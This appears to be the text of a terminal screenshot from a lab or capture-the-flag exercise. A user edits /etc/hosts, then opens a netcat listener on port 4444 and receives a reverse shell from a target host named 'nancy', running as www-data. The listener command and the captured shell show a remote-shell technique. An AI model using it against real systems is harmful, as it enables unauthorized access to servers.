 1 / 1
Tilix: Default
1: robin@oracle: ~
robin@oracle:~$ sudo gedit /etc/hosts
[sudo] password for robin:
** (gedit:4665): WARNING **: 13:31:43.699: Set document metadata failed: Setting attribute metadata::gedit-spell-language not supported
** (gedit:4665): WARNING **: 13:31:43.700: Set document metadata failed: Setting attribute metadata::gedit-encoding not supported
** (gedit:4665): WARNING **: 13:33:56.611: Set document metadata failed: Setting attribute metadata::gedit-spell-language not supported
** (gedit:4665): WARNING **: 13:33:56.612: Set document metadata failed: Setting attribute metadata::gedit-encoding not supported
^C
robin@oracle:~$
robin@oracle:~$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.43.25 47778 received!
Linux nancy 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) x86_64 GNU/Linux
 10:11:37 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1337): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nancy:/$